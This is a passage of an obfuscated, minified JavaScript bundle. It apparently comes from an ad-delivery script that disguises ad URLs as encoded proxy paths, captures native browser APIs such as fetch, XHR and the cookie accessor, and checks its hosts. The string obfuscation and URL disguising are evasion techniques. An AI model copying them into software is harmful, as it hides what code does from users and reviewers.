67),r(2207),102,r(3832),r(1614),57,r(2601),r(3289)],[r(3277),r(3611),r(3219),103,r(1568),r(1096),97,r(1020),r(3557)],[r(1208),r(552),r(1558),56,r(3590),r(680),49,r(943),r(1321)],[r(2799),r(2930),r(549),111,r(926),r(1091),104,r(1849),r(3003)],[r(2612),r(1099),r(1472),107,r(1331),r(1168),50,r(2432),r(879)]][r(2914)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1u;return!!(t[e(2293)]||t[e(513)]||t[e(1686)]||t[e(501)]||t[e(2408)]||t[e(2998)]||t[e(1507)]||t[e(2888)]||t[e(1375)]||t[e(1784)]||t[e(1643)]||t[e(3806)]||t[e(2033)]||t[e(1229)]||t[e(2757)]||t[e(750)]||t[e(3017)]||t[e(2609)]||t[e(2561)]||t[e(755)]||t[e(2858)]||t[e(2430)]||t[e(2529)]||t[e(1032)])}const c=[r(2324),r(3354),r(3797),r(635),r(3669),r(2529),r(1457),r(3475),r(2888),r(804),r(3110),r(1375),r(1784),r(2991),r(2255),r(3380),r(2037),r(2099),r(3838),r(3763),r(2520),r(1848),r(2923),r(1362),r(2735),r(959),r(2710),r(2408),r(3048),r(3572),r(2403),r(1507),r(1643),r(1686),r(501),r(3806),r(2998),r(2891),r(2033),r(1229),r(2757),r(2440),r(2680),r(2047),r(1126),r(1333),r(750),r(3017),r(2609),r(2561),r(755),r(2858),r(1483),r(2430),r(1032),r(1588),r(731)];function l(t){return void 0===t?-1:c[r(2675)](t)}function u(t){const e=r,n=i.A[e(977)](t),o=s.A[e(692)](),a=n[e(3241)](e(3505),'"'[e(1497)](o,'"')),c=JSON[e(3145)](a);return c[e(1562)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(1886)][e(994)]+window[e(1886)][e(2121)])[e(1564)](e(1076))||e(679)===o.A[e(3776)](e(2621),!1)||e(1058)!==o.A[e(3776)](e(2621),!1)&&Math[e(3412)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(3233)])&&(null===(n=t[e(3233)][e(3424)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(2150)])&&(null===(o=null==e?void 0:e[n(2026)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(2227)]||!(e(2812)in window[e(2227)]))return!1;const n=window[e(2227)][e(2812)];return!(!n[e(1195)]||!n[e(2228)])&&n[e(1195)]/n[e(2228)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(1633)==typeof window,c=r(1415),l=r(1938),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1466)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(1466)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(3776)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(2584)](t,e);return a||(d[n(887)](t,m),h[n(887)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(1234));const n=b(t);if(!a){const n=h[e(3776)](t);if(n)return n}const i=t[e(2899)](2===n?l[e(1466)]:c[e(1466)]),s=o.A[e(977)](i);return a||(h[e(887)](t,s),d[e(887)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3432));if(t[e(526)](c))return 1;if(t[e(526)](l)){if(t[e(1466)]<l[e(1466)]+4)throw new Error(e(2200)[e(1497)](t));const n=t[e(2899)](l[e(1466)],l[e(1466)]+4);if((0,i.i7)(n))return 2;throw new Error(e(976)[e(1497)](t))}throw new Error(e(669)[e(1497)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{EW:()=>I,Gy:()=>E,MN:()=>y,Vp:()=>T,Wq:()=>C,sH:()=>U});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(3261),f=r(621),p=r(2892),g=r(1606),b=r(987),w=[m,f,p,g,b],v=(0,h.t)(a.A[r(3270)]);let y=function(t){const e=r;return t[e(1783)]=e(1948),t[e(1700)]=e(785),t[e(2154)]=e(2952),t[e(1668)]=e(2950),t[e(1482)]="m",t[e(1417)]="n",t}({});function x(t){const e=r;return Array[e(2808)](t[e(3602)][e(1273)]())[e(2642)]((t=>e(706)!=t))[e(1466)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(1466)];r++)n=n>>>8^k[255&(n^t[e(1627)](r))];return~n>>>0}function S(t){const e=r;return t[e(791)](".")[e(2642)]((t=>""!==t))[e(2777)]()[e(2914)]((t=>A(t)%1e3))[e(3850)]("/")}const _=r(918),z=r(1732),M=r(609);function E(t){const e=r;return e(2473)===t[e(3270)]||e(664)===t[e(3270)]}function T(t){const e=r;return e(1107)===t[e(3270)]}function C(t){const e=r,{url:n,kind:o=y[e(1783)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(3567)==typeof n&&n[e(1564)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2108)](n))return n;let k=O(n,s);if(e(1872)!==k[e(3299)]&&e(2027)!==k[e(3299)])return k[e(941)];if(e(1299)===k[e(2083)])return k[e(941)];if(e(1178)===k[e(2083)])return k[e(941)];if(/^\/_game-files(?:\/|$)/[e(2108)](k[e(3407)])&&(e(576)===k[e(2083)]||k[e(2083)][e(701)](e(1150))||e(989)===k[e(2083)]||k[e(2083)][e(701)](e(617))))return k[e(941)];if(I(k)){const{originalUrl:n,kind:r}=U(k);return r!==o||x(k)?C({...t,url:n}):k[e(941)]}let T=(0,u.Vq)(w);var N,L;(-1!==T||(0,u.az)(t[e(3294)],w))&&(T=null!==(N=null===(L=t[e(747)])||void 0===L?void 0:L[e(1821)])&&void 0!==N?N:A(t[e(3294)][e(3692)]+k[e(1684)])%u.ch,w=(0,u.XV)(w,T));const j=-1===T?(0,u.aV)(w)+k[e(3407)]:(0,u.XV)(w,0)+k[e(3407)];k[e(1684)]===w&&e(3402)===k[e(3407)]&&(k=new URL(j));const W=-1===T?(0,u.aV)(w)+k[e(3407)]:(0,u.XV)(w,0)+k[e(3407)];k[e(1684)]===w&&e(2766)===k[e(3407)]&&(k=new URL(W));const R=-1===T?(0,u.aV)(w)+k[e(3407)]:(0,u.XV)(w,0)+k[e(3407)];k[e(1684)]===w&&e(1626)===k[e(3407)]&&(k=new URL(R)),o===y[e(1700)]&&k[e(941)][e(526)](e(2411))&&(k[e(3299)]=e(2027));const F=o[e(716)](0);[e(3336),e(3345),e(2898),j,W,R][e(1715)]((t=>t===k[e(941)]))&&(w=-1===T?(0,u.aV)(w):(0,u.XV)(w,0));let D=k[e(994)];D[e(526)]("?")&&(D=D[e(3106)](1)),D&&(k[e(994)]=encodeURIComponent(D)+"="+z),E(h)&&(t[e(747)]={...t[e(747)],configIndex:h[e(1718)]}),t[e(747)]&&k[e(3602)][e(887)](M,JSON[e(3089)](t[e(747)]));const P=k[e(2121)];let H;if(k[e(2121)]="","v7"===h[e(3270)]||"v8"===h[e(3270)]){let t,n;void 0===h[e(3078)]&&h[e(3744)]?(k[e(3602)][e(887)](_,e(679)),n=Math[e(668)](d.xm[e(1466)]*Math[e(3412)]())[e(2934)](),t=""[e(1497)](Math[e(668)](1e3*Math[e(3412)]()),"/")[e(1497)](Math[e(668)](1e3*Math[e(3412)]()),"/")[e(1497)](Math[e(668)](1e3*Math[e(3412)]()))):(n=(0,d.Y_)(h[e(3078)])[e(2934)](),t=S(k[e(2083)]));const r=i.A[e(2584)](k[e(941)],null!=a?a:(0,c.x)());if("v7"===h[e(3270)])H=[w,m,h[e(3692)],n,t,F,r];else{if("v8"!==h[e(3270)])throw new Error(e(825)[e(1497)](h));H=[w,f,h[e(3692)],n,t,F,r]}}else if(e(2473)===h[e(3270)]){const t=S(k[e(2083)]),n=i.A[e(2584)](k[e(941)],null!=a?a:(0,c.x)());H=[w,p,h[e(3692)],t,F,n]}else if(e(664)===h[e(3270)]){const t=S(k[e(2083)]),n=i.A[e(2584)](k[e(941)],null!=a?a:(0,c.x)());H=[w,g,h[e(3692)],t,F,n]}else{if(e(1107)!==h[e(3270)])throw new Error(e(825)[e(1497)](h));{const t=S(k[e(2083)]),n=i.A[e(2584)](k[e(941)],null!=a?a:(0,c.x)());H=[w,b,h[e(3692)],t,F,n]}}return""[e(1497)](H[e(3850)]("/"))[e(1497)](function(t,n){const r=e;return function(t){const e=a1u;return e(1535)===t[e(3407)]||e(1802)===t[e(3407)]||e(3067)===t[e(3407)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2108)](t[e(941)])||!(e(3417)!==t[e(2083)]&&e(888)!==t[e(2083)]&&e(1785)!==t[e(2083)]&&e(2054)!==t[e(2083)]&&e(1245)!==t[e(2083)]||!t[e(3407)][e(526)](e(1725))&&!t[e(3407)][e(526)](e(2182)))||e(635)===n&&e(2842)===t[e(2083)]&&e(521)===t[e(3407)]||e(1162)===t[e(2083)]&&e(1736)===t[e(3407)]||e(2725)===t[e(2083)]&&e(870)===t[e(3407)]||e(3724)===t[e(2083)]&&e(3047)===t[e(3407)]}(t)?r(1728)[r(1497)](l.A[r(692)]()):function(t){const e=r;return e(2766)===t[e(3407)]||t[e(3407)][e(526)](e(3177))}(t)?r(1966)[r(1497)](Math[r(2136)](v)):""}(k,e(3078)in h?h[e(3078)]:void 0))+P}function N(t){const e=r;return y[e(1783)][e(1564)](t)?y[e(1783)]:y[e(1700)][e(1564)](t)?y[e(1700)]:y[e(2154)][e(1564)](t)?y[e(2154)]:y[e(1668)][e(1564)](t)?y[e(1668)]:y[e(1482)][e(1564)](t)?y[e(1482)]:y[e(1417)][e(1564)](t)?y[e(1417)]:null}function U(t){const e=r;if(!t)throw new Error(e(748));const n=(t=O(t))[e(3407)][e(791)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(1466)]<7)throw new Error(e(2230)[e(1497)](t));const r=j(n[n[e(1466)]-1]);a=r[e(1478)],c=r[e(747)],s={version:"v7",originalHostname:n[2],...r[e(3744)]?{randomize:r[e(3744)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=N(n[n[e(1466)]-2])}else if(i===f){if(n[e(1466)]<7)throw new Error(e(2230)[e(1497)](t));const r=j(n[n[e(1466)]-1]);a=r[e(1478)],c=r[e(747)],s={version:"v8",originalHostname:n[2],...r[e(3744)]?{randomize:r[e(3744)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=N(n[n[e(1466)]-2])}else if(i===p){var l;if(n[e(1466)]<6)throw new Error(e(2230)[e(1497)](t));const r=j(n[n[e(1466)]-1]);a=r[e(1478)],s={version:e(2473),originalHostname:n[2],configIndex:0},null!==(l=r[e(747)])&&void 0!==l&&l[e(1718)]&&(s[e(1718)]=r[e(747)][e(1718)],delete r[e(747)][e(1718)]),c=r[e(747)],o=N(n[n[e(1466)]-2])}else if(i===g){var u;if(n[e(1466)]<6)throw new Error(e(2230)[e(1497)](t));const r=j(n[n[e(1466)]-1]);a=r[e(1478)],c=r[e(747)],s={version:e(664),originalHostname:n[2],configIndex:0},null!==(u=r[e(747)])&&void 0!==u&&u[e(1718)]&&(s[e(1718)]=r[e(747)][e(1718)],delete r[e(747)][e(1718)]),c=r[e(747)],o=N(n[n[e(1466)]-2])}else{if(i!==b)throw new Error(e(1660)[e(1497)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3407)][n(791)]("/",5),o=new URL(atob(r));if(n(2027)!==o[n(3299)])return;return o[n(2121)]=t[n(2121)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1107),originalHostname:r[e(2083)],isMainFrame:!0},originalUrl:r[e(1478)][e(941)],kind:y[e(1700)]};if(n[e(1466)]<6)throw new Error(e(2230)[e(1497)](t));const i=j(n[n[e(1466)]-1]);a=i[e(1478)],c=i[e(747)],s={version:e(1107),originalHostname:n[2],isMainFrame:!1},o=N(n[n[e(1466)]-2])}}if(!o)throw new Error(e(1811)[e(1497)](t));if(x(t)){t[e(3602)][e(3075)](e(706));for(const[n,r]of Array[e(2808)](t[e(3602)][e(3560)]()))a[e(3602)][e(887)](n,r)}const h=[];for(const[t,n]of a[e(3602)][e(3560)]())n===z?h[e(1204)](t):h[e(1204)](t+"="+n);return a[e(994)]=h[e(3850)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(941)]+t[e(2121)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const o=O(t);if(!w[e(1706)]((t=>o[e(3407)][e(526)]("/"[e(1497)](t,"/")))))return!1;const i=o[e(3407)][e(791)]("/"),a=i[1];if([m,f][e(1564)](a)){if(i[e(1466)]<7)return!1}else if(a===p){if(i[e(1466)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(1466)]<6)return!1}const c=null===(n=i[i[e(1466)]-1])||void 0===n?void 0:n[e(2899)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1633)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(3567)==typeof t&&[n(1744),n(1616),n(3756),n(1420),n(1442),n(3043),n(2204)][n(1706)]((e=>t[n(526)](e)))?new URL(t):n(3567)==typeof t&&L?new URL(t,e):n(3567)!=typeof t||L?O(t[n(2934)]()):t[n(526)](n(3321))||t[n(526)](n(1059))?new URL(t):(I(e=e||o.A[n(3776)](window)[n(2657)][n(3776)][n(3055)](window[n(1289)]))&&(e=U(e)[n(1478)]),new URL(t,e))}function j(t){const e=r,n=new URL(i.A[e(977)](t)),o=e(679)===n[e(3602)][e(3776)](_);n[e(3602)][e(3075)](_);const s=n[e(3602)][e(3776)](M);let a;if(s){try{a=JSON[e(3145)](s)}catch(t){}n[e(3602)][e(3075)](M)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1u;let n=0;for(let r=0,o=t[e(1466)];r<o;r++)n=(n<<5)-n+t[e(1627)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});var o=n(787);const i=r(1633)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1466)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2052)]||(s[t(2052)]=c(null)),s[t(2052)];{e||(e=window);const n=o.A[t(1753)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1466)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1753)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3575),r(3837)),CSSStyleDeclaration_getPropertyValue:d(t,r(3575),r(3636)),CSSStyleDeclaration_setProperty:d(t,r(3575),r(2024)),CSSStyleSheet_insertRule:d(t,r(3442),r(3801)),CSSStyleSheet_replaceSync:d(t,r(3442),r(3487)),DocumentFragment_getElementById:d(t,r(1137),r(897)),DocumentFragment_querySelector:d(t,r(1137),r(1249)),DocumentFragment_querySelectorAll:d(t,r(1137),r(2067)),Document_cookie:u(t,r(3474),r(741)),Document_createElement:d(t,r(3474),r(2857)),Document_getElementById:d(t,r(3474),r(897)),document_getElementById:d(t,r(1289),r(897)),Document_getElementsByTagName:d(t,r(3474),r(3718)),Document_querySelector:d(t,r(3474),r(1249)),Document_querySelectorAll:d(t,r(3474),r(2067)),Document_getElementsByClassName:d(t,r(3474),r(2677)),Document_write:d(t,r(3474),r(2400)),Document_writeln:d(t,r(3474),r(581)),Document_referrer:u(t,r(3474),r(3840)),Document_URL:u(t,r(3474),r(3371)),DOMParser_parseFromString:d(t,r(1491),r(1182)),Element_ariaLabel:u(t,r(1592),r(874)),Element_attributes:u(t,r(1592),r(1322)),Element_classList:u(t,r(1592),r(2789)),Element_className:u(t,r(1592),r(692)),Element_closest:d(t,r(1592),r(790)),Element_getAttribute:d(t,r(1592),r(3365)),Element_getBoundingClientRect:d(t,r(1592),r(527)),Element_getElementsByClassName:d(t,r(1592),r(2677)),Element_hasAttribute:d(t,r(1592),r(3231)),Element_id:u(t,r(1592),"id"),Element_tagName:u(t,r(1592),r(1617)),Element_innerHTML:u(t,r(1592),r(3268)),Element_outerHTML:u(t,r(1592),r(3862)),Element_insertAdjacentElement:d(t,r(1592),r(1004)),Element_insertAdjacentHTML:d(t,r(1592),r(1962)),Element_querySelector:d(t,r(1592),r(1249)),Element_querySelectorAll:d(t,r(1592),r(2067)),Element_removeAttribute:d(t,r(1592),r(1670)),Element_setAttribute:d(t,r(1592),r(2133)),Element_setAttributeNS:d(t,r(1592),r(967)),Element_setHTMLUnsafe:d(t,r(1592),r(795)),Element_matches:d(t,r(1592),r(3158)),Event_stopPropagation:d(t,r(1334),r(1916)),Event_stopImmediatePropagation:d(t,r(1334),r(2308)),EventTarget_addEventListener:d(t,r(3129),r(893)),EventTarget_removeEventListener:d(t,r(3129),r(3589)),Function_toString:d(t,r(3031),r(2934)),HTMLAnchorElement_attributionSrc:u(t,r(703),r(2431)),HTMLAnchorElement_href:u(t,r(703),r(941)),HTMLAnchorElement_protocol:u(t,r(703),r(3299)),HTMLAnchorElement_hostname:u(t,r(703),r(2083)),HTMLAnchorElement_port:u(t,r(703),r(2637)),HTMLAnchorElement_pathname:u(t,r(703),r(3407)),HTMLAnchorElement_hash:u(t,r(703),r(2121)),HTMLAnchorElement_host:u(t,r(703),r(1291)),HTMLAnchorElement_origin:u(t,r(703),r(1684)),HTMLAnchorElement_ping:u(t,r(703),r(3769)),HTMLAnchorElement_search:u(t,r(703),r(994)),HTMLAnchorElement_target:u(t,r(703),r(1403)),HTMLElement_dataset:u(t,r(3426),r(2464)),HTMLElement_innerText:u(t,r(3426),r(1619)),HTMLElement_title:u(t,r(3426),r(1692)),HTMLElement_style:u(t,r(3426),r(1349)),HTMLFormElement_action:u(t,r(579),r(3018)),HTMLFormElement_target:u(t,r(579),r(1403)),HTMLIFrameElement_contentDocument:u(t,r(2688),r(1283)),HTMLIFrameElement_contentWindow:u(t,r(2688),r(3536)),HTMLIFrameElement_name:u(t,r(2688),r(3066)),HTMLIFrameElement_src:u(t,r(2688),r(2394)),HTMLIFrameElement_srcdoc:u(t,r(2688),r(3254)),HTMLImageElement_attributionSrc:u(t,r(2494),r(2431)),HTMLImageElement_src:u(t,r(2494),r(2394)),HTMLImageElement_srcset:u(t,r(2494),r(1874)),HTMLLinkElement_as:u(t,r(601),"as"),HTMLLinkElement_href:u(t,r(601),r(941)),HTMLLinkElement_rel:u(t,r(601),r(1398)),HTMLScriptElement_attributionSrc:u(t,r(674),r(2431)),HTMLScriptElement_src:u(t,r(674),r(2394)),HTMLSourceElement_src:u(t,r(908),r(2394)),HTMLSourceElement_srcset:u(t,r(908),r(1874)),HTMLVideoElement_src:u(t,r(1355),r(2394)),HTMLVideoElement_poster:u(t,r(1355),r(1582)),HTMLMediaElement_src:u(t,r(1721),r(2394)),HTMLMetaElement_content:u(t,r(1878),r(2063)),HTMLMetaElement_httpEquiv:u(t,r(1878),r(3571)),HTMLStyleElement_insertBefore:d(t,r(1918),r(2722)),IntersectionObserverEntry_boundingClientRect:u(t,r(1961),r(3029)),IntersectionObserverEntry_intersectionRatio:u(t,r(1961),r(3853)),IntersectionObserverEntry_intersectionRect:u(t,r(1961),r(2920)),JSON_parse:d(t,r(3789),r(3145)),JSON_stringify:d(t,r(3789),r(3089)),MessageEvent_data:u(t,r(686),r(2056)),MessageEvent_origin:u(t,r(686),r(1684)),MessageEvent_source:u(t,r(686),r(2059)),Navigator_sendBeacon:d(t,r(2877),r(3633)),Node_appendChild:d(t,r(2977),r(2617)),Node_insertBefore:d(t,r(2977),r(2722)),Node_textContent:u(t,r(2977),r(2798)),Node_baseURI:u(t,r(2977),r(1490)),PerformanceEntry_name:u(t,r(546),r(3066)),PerformanceResourceTiming_transferSize:u(t,r(3450),r(3528)),PerformanceResourceTiming_encodedBodySize:u(t,r(3450),r(1536)),RegExp_test:d(t,r(1842),r(2108)),RegExp_exec:d(t,r(1842),r(2284)),Response_url:u(t,r(2931),r(2243)),SharedStorageWorklet_addModule:d(t,r(2854),r(1697)),String_matchAll:d(t,r(2924),r(2718)),String_replace:d(t,r(2924),r(3241)),Window_decodeURIComponent:d(t,r(919),r(2101)),Window_innerWidth:u(t,r(919),r(1839)),Window_fetch:d(t,r(919),r(3416)),Window_fetchLater:d(t,r(919),r(2272)),Window_frames:u(t,r(919),r(2872)),Window_name:u(t,r(919),r(3066)),Window_open:d(t,r(919),r(2169)),Window_postMessage:d(t,r(919),r(3619)),Window_requestAnimationFrame:d(t,r(919),r(1061)),Window_requestIdleCallback:d(t,r(919),r(2963)),Window_setImmediate:d(t,r(919),r(3709)),Window_setInterval:d(t,r(919),r(1481)),Window_setTimeout:d(t,r(919),r(1803)),Window_visualViewport:u(t,r(919),r(3144)),XMLHttpRequest_open:d(t,r(2231),r(2169)),XMLHttpRequest_send:d(t,r(2231),r(3028)),XMLHttpRequest_responseURL:u(t,r(2231),r(2999)),XMLHttpRequest_response:u(t,r(2231),r(2031)),XMLHttpRequest_responseText:u(t,r(2231),r(509)),XMLHttpRequest_responseType:u(t,r(2231),r(998)),XMLHttpRequest_responseXML:u(t,r(2231),r(1901)),XMLHttpRequest_status:u(t,r(2231),r(3855)),XMLHttpRequest_statusText:u(t,r(2231),r(2145)),FontFace:i?null:t[r(3693)],FontFace_prototype:l(t,r(3693)),Worker:i?null:t[r(1040)],Worker_prototype:l(t,r(1040))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2539)]:null===(s=t[e])||void 0===s?void 0:s[o(2539)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1764)](n.g[e][s(2539)],o);{var a;const n=s(1479)===e[s(1833)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2539)];return n?t[s(3086)][s(1764)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1479)===e[s(1833)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2539)][o]:s(1479)===e[s(1833)]()?t[o]:s(1289)===e?null===(a=t[s(1289)])||void 0===a?void 0:a[o]:s(3789)===e?null===(c=t[s(3789)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2539)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});const o={idx:t=>Math[r(668)](Math[r(3412)]()*t),elem:function(t){const e=r;return t[this[e(1594)](t[e(1466)])]},num:function(t,e){const n=r;return Math[n(668)](Math[n(3412)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3495)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1204)](n(2103)[n(716)](this[n(3495)](0,52)));return i[n(3850)]("")},className:function(){return this[r(1e3)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1u;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2164),n(645),n(1180),n(3496),n(633),n(768),n(2738),n(1656),n(2513),n(1300),n(2956)][n(1564)](e))return i=!0,i;if(e[n(701)](n(3489))||e[n(701)](n(2316))||e[n(526)](n(3214))||e[n(526)](n(2698))||n(2310)===e)return i=!1,i;const o=new URL(e);o[n(1291)]="0."[n(1497)](o[n(1291)]),o[n(3407)]=n(2988);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2934)](),endpoint:o[n(1684)]});try{const t=await Promise[n(1528)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1733),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1u;if(/https?:\/\/\d+\./i[e(2108)](t)){const n=new URL(t);n[e(1291)]=n[e(1291)][e(791)](".")[e(2899)](1)[e(3850)]("."),t=n[e(1684)]}return t}function l(t,e){const n=a1u;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2108)](t)?(r[n(1291)]=""[n(1497)](e,".")[n(1497)](r[n(1291)][n(791)](".")[n(2899)](1)[n(3850)](".")),t=r[n(1684)]):(r[n(1291)]=""[n(1497)](e,".")[n(1497)](r[n(1291)]),t=r[n(1684)]),t}function u(t){const e=a1u;if(/https?:\/\/\d+\./i[e(2108)](t)){const n=new URL(t);return Number[e(2251)](n[e(1291)][e(791)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1u;var o=n(9155),i=Object[r(2539)][r(2593)],s=r(1633)!=typeof Map;function a(){const t=r;this[t(3688)]=[],this[t(1240)]=s?new Map:Object[t(3548)](null)}a[r(1132)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1466)];i<s;i++)o[n(1979)](t[i],e);return o},a[r(2539)][r(2449)]=function(){const t=r;return s?this[t(1240)][t(2449)]:Object[t(966)](this[t(1240)])[t(1466)]},a[r(2539)][r(1979)]=function(t,e){const n=r;var a=s?t:o[n(672)](t),c=s?this[n(1392)](t):i[n(3248)](this[n(1240)],a),l=this[n(3688)][n(1466)];c&&!e||this[n(3688)][n(1204)](t),c||(s?this[n(1240)][n(887)](t,l):this[n(1240)][a]=l)},a[r(2539)][r(1392)]=function(t){const e=r;if(s)return this[e(1240)][e(1392)](t);var n=o[e(672)](t);return i[e(3248)](this[e(1240)],n)},a[r(2539)][r(2675)]=function(t){const e=r;if(s){var n=this[e(1240)][e(3776)](t);if(n>=0)return n}else{var a=o[e(672)](t);if(i[e(3248)](this[e(1240)],a))return this[e(1240)][a]}throw new Error('"'+t+e(709))},a[r(2539)].at=function(t){const e=r;if(t>=0&&t<this[e(3688)][e(1466)])return this[e(3688)][t];throw new Error(e(1657)+t)},a[r(2539)][r(995)]=function(){const t=r;return this[t(3688)][t(2899)]()},e.C=a},540:(t,e,n)=>{const r=a1u;var o=n(7476);e[r(2584)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2584)](n)}while(a>0);return s},e[r(977)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1466)],d=0,h=0;do{if(e>=u)throw new Error(i(2957));if(-1===(a=o[i(977)](t[i(1627)](e++))))throw new Error(i(3085)+t[i(716)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3711)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1988)]=e}},7476:(t,e)=>{const n=a1u;var r=n(1338)[n(791)]("");e[n(2584)]=function(t){const e=n;if(0<=t&&t<r[e(1466)])return r[t];throw new TypeError(e(1887)+t)},e[n(977)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1u;var o=n(9155);function i(){const t=a1u;this[t(3688)]=[],this[t(1823)]=!0,this[t(2768)]={generatedLine:-1,generatedColumn:0}}i[r(2539)][r(1288)]=function(t,e){const n=r;this[n(3688)][n(1786)](t,e)},i[r(2539)][r(1979)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2768)])[e(2827)],a=i[e(2827)],c=n[e(3142)],l=i[e(3142)],a>s||a==s&&l>=c||o[e(1913)](n,i)<=0?(this[e(2768)]=t,this[e(3688)][e(1204)](t)):(this[e(1823)]=!1,this[e(3688)][e(1204)](t))},i[r(2539)][r(995)]=function(){const t=r;return this[t(1823)]||(this[t(3688)][t(1987)](o[t(1913)]),this[t(1823)]=!0),this[t(3688)]},e.P=i},241:(t,e,n)=>{const r=a1u;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1u;t||(t={}),this[e(2729)]=i[e(2851)](t,e(2426),null),this[e(753)]=i[e(2851)](t,e(612),null),this[e(2824)]=i[e(2851)](t,e(3433),!1),this[e(3857)]=i[e(2851)](t,e(2222),!1),this[e(836)]=new s,this[e(1015)]=new s,this[e(3644)]=new a,this[e(1859)]=null}c[r(2539)][r(3269)]=3,c[r(1017)]=function(t,e){const n=r;var o=t[n(612)],s=new c(Object[n(719)](e||{},{file:t[n(2426)],sourceRoot:o}));return t[n(796)]((function(t){const e=n;var r={generated:{line:t[e(2827)],column:t[e(3142)]}};null!=t[e(2059)]&&(r[e(2059)]=t[e(2059)],null!=o&&(r[e(2059)]=i[e(2903)](o,r[e(2059)])),r[e(2960)]={line:t[e(3035)],column:t[e(2397)]},null!=t[e(3066)]&&(r[e(3066)]=t[e(3066)])),s[e(572)](r)})),t[n(3206)][n(1786)]((function(e){const r=n;var 